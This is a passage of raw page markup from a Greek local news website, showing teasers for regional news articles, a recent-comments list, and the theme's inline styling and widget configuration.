                        <a href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/" class="td-post-category">Παπάγου</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:27:17+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#039; μέρους
26ο Φεστιβάλ Παπαγου-Χολαργού: Ξεκινάμε απόψε το β´ μέρος του 26ου Φεστιβάλ Παπαγου-Χολαργού. Θα προσπαθήσουμε να προσφέρουμε όμορφες...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" class="td-image-wrap " title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης">Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%b5%ce%bd%cf%84%ce%ad%ce%bb%ce%b7/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-25T17:26:12+03:00" >25 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"> Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης
Πεντέλη:Την υπογειοποίηση του δικτύου μέσης και χαμηλής τάσης ζήτησε από τον ΔΕΔΔΗΕ η δήμαρχος Πεντέλης, Δήμητρα Κεχαγιά,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/mitsotakis-maas-anagki-apoklimakwsis-tis-tourkikis-proklitikotitas/" rel="bookmark" class="td-image-wrap " title="Μητσοτάκης – Μάας: Ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/mitsotakis-maas-anagki-apoklimakwsis-tis-tourkikis-proklitikotitas/" rel="bookmark" title="Μητσοτάκης – Μάας: Ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας">Μητσοτάκης – Μάας: Ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" class="td-post-category">Διάφορα</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-25T17:12:35+03:00" >25 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/mitsotakis-maas-anagki-apoklimakwsis-tis-tourkikis-proklitikotitas/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Μητσοτάκης – Μάας: Ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας
Μητσοτάκης – Μάας:Η ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας για να μειωθεί και η ένταση στην περιοχή τονίστηκε...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/mitsotakis-maas-anagki-apoklimakwsis-tis-tourkikis-proklitikotitas/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-tdi_108_cec" data-td_block_id="tdi_108_cec">Φόρτωση περισσοτέρων<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td_block_wrap vc_wp_recentcomments tdi_109_e91 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_109_e91" >
<style>
/* custom css */
.tdi_109_e91 .recentcomments{
			        margin: 0px !important;
		        
			        padding: 0 0 15px !important;
		        
			        border-bottom-color: #eaeaea;
		        }.tdi_109_e91 .td-block-title a,
				.tdi_109_e91 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_109_e91 .comment-author-link span,
				.tdi_109_e91 .comment-author-link a{
					font-family:Open Sans !important;
				}.tdi_109_e91 .recentcomments > a:last-child{
					font-family:Open Sans !important;
				}
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Comments</span></h4></div><div id=tdi_109_e91 class="td_wp_recentcomments td_block_inner td-column-1 ">

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Μανώλης Κόκκαλης</span> on <a href="https://voreiageitonia.gr/swma-me-swma-gia-apostolopoulo-kai-tigka-sthn-dhmoskophsh/#comment-13">Σώμα με σώμα για Αποστολόπουλο και Τίγκα στην δημοσκόπηση</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Κάτια Αγνώστου</span> on <a href="https://voreiageitonia.gr/swma-me-swma-gia-apostolopoulo-kai-tigka-sthn-dhmoskophsh/#comment-12">Σώμα με σώμα για Αποστολόπουλο και Τίγκα στην δημοσκόπηση</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Κατερίνα Μακρή</span> on <a href="https://voreiageitonia.gr/den-eimaste-xazoi-kai-nikhta-kanakh-mauro-tha-fas/#comment-11">Δεν είμαστε χαζοί κ. Νικήτα Κανάκη μαύρο θα φας &#8230;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Αναστασία Τσούτσα</span> on <a href="https://voreiageitonia.gr/den-eimaste-xazoi-kai-nikhta-kanakh-mauro-tha-fas/#comment-10">Δεν είμαστε χαζοί κ. Νικήτα Κανάκη μαύρο θα φας &#8230;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Παναγιώτης Καψής</span> on <a href="https://voreiageitonia.gr/den-eimaste-xazoi-kai-nikhta-kanakh-mauro-tha-fas/#comment-9">Δεν είμαστε χαζοί κ. Νικήτα Κανάκη μαύρο θα φας &#8230;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Νίκος Κουβας</span> on <a href="https://voreiageitonia.gr/den-eimaste-xazoi-kai-nikhta-kanakh-mauro-tha-fas/#comment-8">Δεν είμαστε χαζοί κ. Νικήτα Κανάκη μαύρο θα φας &#8230;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Κώστας</span> on <a href="https://voreiageitonia.gr/%ce%b1%ce%bd%ce%b1%ce%bb%cf%85%cf%84%ce%b9%ce%ba%ce%ac-%cf%84%ce%bf-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%cf%84%ce%bf%cf%85-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%ce%bf%cf%85-%ce%b3/#comment-7">Αναλυτικά το πρόγραμμα του ΧΟΛΑΡΓΟΥ για τη σεζόν 2018-19</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="http://boreiageitonia.gr">Mάνος</a></span> on <a href="https://voreiageitonia.gr/agiasmos-sto-kaph-tou-dhmou-papagou-xolargou/#comment-6">Αγιασμός στο ΚΑΠΗ του Δήμου Παπάγου &#8211; Χολαργού</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Βασίλης Ζορμπάς</span> on <a href="https://voreiageitonia.gr/%ce%b1%cf%82-%cf%83%cf%85%ce%bd%ce%b5%cf%87%ce%b9%cf%83%cf%84%ce%bf%cf%8d%ce%bd-%cf%84%ce%b1-%ce%b4%cf%89%cf%81%ce%b5%ce%ac%ce%bd-%ce%bc%ce%b1%ce%b8%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%ce%b1%cf%80%cf%8c/#comment-5">Ας συνεχιστούν τα δωρεάν μαθήματα από τις Μαίες Αγίας Παρασκευής</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="http://www.thevimax.com/best-cordless-drill-driver-cordless-drill-tools-pros-use/">Best Cordless Drill Driver</a></span> on <a href="https://voreiageitonia.gr/%ce%ad%ce%b3%ce%ba%cf%81%ce%b9%cf%83%ce%b7-%cf%88%ce%b7%cf%86%ce%af%cf%83%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%cf%85%cf%82-%ce%b5%cf%81%ce%b3%ce%b1%ce%b6%cf%8c%ce%bc%ce%b5/#comment-2">Έγκριση ψηφίσματος για τους εργαζόμενους συμβασιούχους ορισμένου χρόνου  του Δήμου Παπάγου &#8211; Χολαργού</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Κωστας</span> on <a href="https://voreiageitonia.gr/%ce%b3%cf%85%ce%bd%ce%b1%ce%af%ce%ba%ce%b1-%ce%ad%ce%ba%ce%b1%ce%bd%ce%b5-%ce%b2%ce%bf%cf%85%cf%84%ce%b9%ce%ac-%ce%b8%ce%b1%ce%bd%ce%ac%cf%84%ce%bf%cf%85-%cf%83%cf%84%ce%bf%ce%bd-%cf%87/#comment-3">Γυναίκα έκανε «βουτιά θανάτου»  στον Χολαργό &#8230;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Ισμηνη Παραδελλη</span> on <a href="https://voreiageitonia.gr/%cf%84%ce%b9-%cf%83%cf%87%ce%ad%cf%83%ce%b7-%ce%ad%cf%87%ce%b5%ce%b9-%ce%bf-%ce%b4%ce%ae%ce%bc%ce%b1%cf%81%cf%87%ce%bf%cf%82-%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85-%cf%87%ce%bf%ce%bb%ce%b1%cf%81/#comment-4">Τι σχέση έχει ο Δήμαρχος Παπάγου &#8211; Χολαργού  με τις αυτοκτονίες;</a></span>
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Δήμητρα Κούτρα"></span><meta itemprop="datePublished" content="2018-01-04T18:43:22+02:00"><meta itemprop="dateModified" content="2018-01-04T18:43:22+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://voreiageitonia.gr/%ce%ba%ce%b1%ce%bb%ce%ae-%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac-%cf%83%ce%b5-%cf%8c%ce%bb%ce%bf%cf%85%cf%82-%ce%bc%ce%b5-%cf%85%ce%b3%ce%b5%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b1%ce%b3%ce%ac%cf%80%ce%b7/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://voreiageitonia.gr/%ce%ba%ce%b1%ce%bb%ce%ae-%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac-%cf%83%ce%b5-%cf%8c%ce%bb%ce%bf%cf%85%cf%82-%ce%bc%ce%b5-%cf%85%ce%b3%ce%b5%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b1%ce%b3%ce%ac%cf%80%ce%b7/"></span><meta itemprop="name" content="Βόρεια Γειτονιά"></span><meta itemprop="headline" content="Καλή Χρονιά σε όλους με υγεία και αγάπη ...">                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_110_99a" class="tdc-zone"><div class="tdc_zone tdi_111_e00  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_111_e00{
                    min-height: 0;
                }
</style><div id="tdi_112_967" class="tdc-row stretch_row"><div class="vc_row tdi_113_e7c  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_113_e7c{
                    min-height: 0;
                }.tdi_113_e7c,
				.tdi_113_e7c .tdc-columns{
				    display: block;
				}.tdi_113_e7c .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_113_e7c{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_113_e7c .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_113_e7c{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_113_e7c{
padding-top:44px !important;
}
}

</style>
<div class="tdi_112_967_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_112_967_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://voreiageitonia.gr/wp-content/uploads/2020/09/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_112_967_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_115_a11  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_115_a11{
                    vertical-align: baseline;
                }.tdi_115_a11 .wpb_wrapper,
				.tdi_115_a11 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_115_a11 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_115_a11 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_117_57a  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_117_57a{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_117_57a,
				.tdi_117_57a .tdc-inner-columns{
				    display: block;
				}.tdi_117_57a .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_119_e7a  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_119_e7a{
                    vertical-align: baseline;
                }.tdi_119_e7a .wpb_wrapper,
				.tdi_119_e7a .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_119_e7a .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_120_199 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_120_199" >
<style>
.td-theme-wrap .tdi_120_199 .td-block-title > *,
            .td-theme-wrap .tdi_120_199 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_120_199 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_120_199 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_120_199 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_120_199 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_120_199 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_120_199 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_120_199 .td_quote_on_blocks,
            .td-theme-wrap .tdi_120_199 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_120_199 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_120_199 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_120_199 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_120_199 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_120_199 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_120_199 .td-read-more a,
            .td-theme-wrap .tdi_120_199 .td-weather-information:before,
            .td-theme-wrap .tdi_120_199 .td-weather-week:before,
            .td-theme-wrap .tdi_120_199 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_120_199 .td-post-category,
            .td-theme-wrap .tdi_120_199 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_120_199{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_120_199{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_120_199 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_120_199 .entry-thumb{
					background-position: center 50%;
				}.tdi_120_199 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_120_199 .td-image-container,
				.ie11 .tdi_120_199 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_120_199 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_120_199 .td-module-meta-info,
				.ie11 .tdi_120_199 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_120_199 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_120_199 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_120_199 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_120_199 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_120_199 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_120_199 .td-post-vid-time{
					display: block;
				}.tdi_120_199 .td-post-category{
					display: none;
				}.tdi_120_199 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_120_199 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_120_199 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_120_199 .td-read-more{
					display: none;
				}.tdi_120_199 .td-post-author-name{
					display: none;
				}.tdi_120_199 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_120_199 .td-icon-star,
                .tdi_120_199 .td-icon-star-empty,
                .tdi_120_199 .td-icon-star-half{
					font-size: 15px;
				}.tdi_120_199 .td-module-comments{
					display: none;
				}.tdi_120_199 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_120_199 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_120_199 .td-module-title a{
					color: #ffffff;
				}.tdi_120_199 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_120_199 .td-block-title a,
				.tdi_120_199 .td-block-title span{
					font-size:18px !important;
				}.tdi_120_199 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_120_199 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_120_199 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_120_199 .td-module-container:before{
					bottom: -13px;
				}.tdi_120_199 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_120_199 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_120_199 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_120_199 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_120_199 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_120_199 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_120_199 .td-module-container:before{
					bottom: -10px;
				}.tdi_120_199 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_120_199 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_120_199 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_120_199 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_120_199 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_120_199 .td-module-container:before{
					bottom: -13px;
				}.tdi_120_199 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_120_199 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_120_199 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_120_199 = new tdBlock();
block_tdi_120_199.id = "tdi_120_199";
block_tdi_120_199.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"EDITOR PICKS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 